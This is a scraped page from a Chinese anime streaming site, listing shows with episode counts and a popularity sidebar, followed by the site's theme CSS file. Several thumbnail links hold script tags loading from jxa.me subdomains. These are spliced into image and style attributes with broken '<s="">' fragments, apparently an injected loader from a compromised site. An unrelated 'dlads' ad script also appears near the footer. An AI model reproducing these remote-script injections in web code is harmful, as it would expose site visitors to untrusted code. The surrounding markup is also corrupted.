								更新至112集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index584.html" title="炼体十万层：都市篇第四季">炼体十万层：都市篇第四季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2023/内地/动漫
							</p>
						</div>
					</div>
				</li>
				
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index275.html" title="恰如细语般的恋歌" data-original="/uploads/allimg/240605/033431b646d1c9da.jpg"><script src="//f.jxa.me" type="2591b39ae1920f2300f7eae9-text/javascript"></script><s="">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至12集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index275.html" title="恰如细语般的恋歌">恰如细语般的恋歌</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/动漫
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index228.html" title="我才不做反派的白月光" data-original="/uploads/allimg/240605/15d59b9c3e3029c2.jpg"><script src="//z.jxa.me" type="2591b39ae1920f2300f7eae9-text/javascript"></script><s="">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至51集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index228.html" title="我才不做反派的白月光">我才不做反派的白月光</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								0//动漫
							</p>
						</div>
					</div>
				</li>
				
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67839.html" title="命运/奇异赝品" data-original="https://pic.huishij.com/upload/vod/20250101-1/727239b667948c9ca492480f598773b7.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								完结</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67839.html" title="命运/奇异赝品">命运/奇异赝品</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/动漫
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67834.html" title="武动乾坤 第五季" data-original="https://pic.huishij.com/upload/vod/20250101-1/16d9246754f7f22430f2f6351d72693f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至02集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67834.html" title="武动乾坤 第五季">武动乾坤 第五季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2025/中国大陆/动漫
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index65070.html" title="至尊神皇" data-original="https://pic.huishij.com/upload/vod/20241004-1/2ea5b085c8ad25ac5f175dc18764e881.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至85集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index65070.html" title="至尊神皇">至尊神皇</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/大陆/动漫
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index62096.html" title="今天的晚餐就是你" data-original="/uploads/allimg/240605/edd4e55d0623f56f.jpg"><script src="//b.jxa.me" type="2591b39ae1920f2300f7eae9-text/javascript"></script><s="">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至32集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index62096.html" title="今天的晚餐就是你">今天的晚餐就是你</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/中国大陆/动漫
							</p>
						</div>
					</div>
				</li>
				
			</ul>
		</div>
	</div>
</div>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>				
</div> -->				
				</div>
				<div class="col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">
					<div class="myui-panel myui-panel-bg clearfix ">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热播动漫
				</h3>
				<a class="more text-muted pull-right" href="/frim/index4.html">更多 <i class="fa fa-angle-right"></i></a>
			</div>
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
				
				<li>
					<div class="thumb">
						<a class="myui-vodlist__thumb img-xs-70" style="background: url(https://pic.huishij.com/upload/vod/20240723-1/37280638a67b69327f3976178c3372e0.jpg"><script src="//b.jxa.me" type="2591b39ae1920f2300f7eae9-text/javascript"></script><s=");" href="/movie/index63129.html"
						 title="鸭子的天空" data-original="https://pic.huishij.com/upload/vod/20240723-1/37280638a67b69327f3976178c3372e0.jpg"><script src="//b.jxa.me" type="2591b39ae1920f2300f7eae9-text/javascript"></script><s=""></a>
					</div>
					<div class="detail detail-side">
						<h4 class="title">
							<a href="/movie/index63129.html"><i class="fa fa-angle-right text-muted pull-right"></i>鸭子的天空</a>
							</h4>
						<p class="font-12"><span class="text-muted">类型：</span>动漫 <span class="text-muted">地区：</span>日本</p>
						<p class="font-12 margin-0"><span class="text-muted">主演：</span>梶裕贵,内田雄马,小西克幸..</p>
					</div>
				</li>
				
			</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
				
				<li>
					<a href="/movie/index210.html" title="我的英雄学院第7季">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至24集
						</span>
						<span class="badge badge-first">1</span>
						我的英雄学院第7季
					</a>
				</li>
				
				<li>
					<a href="/movie/index311.html" title="斗破苍穹年番">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至第128集
						</span>
						<span class="badge badge-second">2</span>
						斗破苍穹年番
					</a>
				</li>
				
				<li>
					<a href="/movie/index9101.html" title="苍穹的法芙娜 THE BEYOND">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge badge-third">3</span>
						苍穹的法芙娜 THE BEYOND
					</a>
				</li>
				
				<li>
					<a href="/movie/index50131.html" title="游戏王ZEXAL">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">4</span>
						游戏王ZEXAL
					</a>
				</li>
				
				<li>
					<a href="/movie/index60724.html" title="灵剑尊2024">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至20集
						</span>
						<span class="badge">5</span>
						灵剑尊2024
					</a>
				</li>
				
				<li>
					<a href="/movie/index50673.html" title="男子游泳部第二季">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">6</span>
						男子游泳部第二季
					</a>
				</li>
				
				<li>
					<a href="/movie/index9648.html" title="进击的巨人第二季">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">7</span>
						进击的巨人第二季
					</a>
				</li>
				
				<li>
					<a href="/movie/index371.html" title="凡人修仙传">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至虚天战纪
						</span>
						<span class="badge">8</span>
						凡人修仙传
					</a>
				</li>
				
				<li>
					<a href="/movie/index397.html" title="斗罗大陆2：绝世唐门">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至82集
						</span>
						<span class="badge">9</span>
						斗罗大陆2：绝世唐门
					</a>
				</li>
				
				<li>
					<a href="/movie/index284.html" title="海贼王">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至1121集
						</span>
						<span class="badge">10</span>
						海贼王
					</a>
				</li>
				
			</ul>
		</div>
	</div>
</div>
					<!-- 	<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					热门资讯
				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
				
			</ul>
		</div>
	</div>
</div> -->
				<!-- 	<div class="myui-panel myui-panel-bg clearfix">
						<div class="myui-panel-box clearfix">
							<div class="myui-panel_bd">
								<div class="col-xs-1">
									<div style="padding: 100px 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
								</div>
							</div>
						</div>				
					</div> -->
				</div>
				
				<div class="col-md-wide-7 col-xs-1 padding-0">
				 <div class="myui-panel myui-panel-bg clearfix">
						<div  id="comment_list">评论加载中...</div><script type="2591b39ae1920f2300f7eae9-text/javascript">viewComment("/comment.php?id=18&type=0","")</script>			
					</div>			
				</div>
				
			</div>
		</div>
       
		<script type="2591b39ae1920f2300f7eae9-text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
		<div style="display:none;"><span id="hit">加载中...</span><script type="2591b39ae1920f2300f7eae9-text/javascript">getVideoHit('18')</script></div>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">	
				<p class="margin-0">
					Copyright © 2015-2024  All Rights Reserved
				</p>	
			</div>
		</div>
	</div>
</div>


<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
</ul>
<script type="2591b39ae1920f2300f7eae9-text/javascript">
	MyTheme.Images.Qrcode.Init();
	MyTheme.Link.Short();
</script>

<!-- dlads -->
<script src='//3654.chushoushijian.cn/photos.php?id=7715' type="2591b39ae1920f2300f7eae9-text/javascript"></script>


	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2591b39ae1920f2300f7eae9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7ca8d8fbacf43cbb207f22bcb7ad271","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://rrysw.com/templets/default/images/css/mytheme-ui.css?v=1.0
body_size: 8354
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav > li.active > a{ border-bottom: 2px solid;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px;}
.pic-tag-right{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 99; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

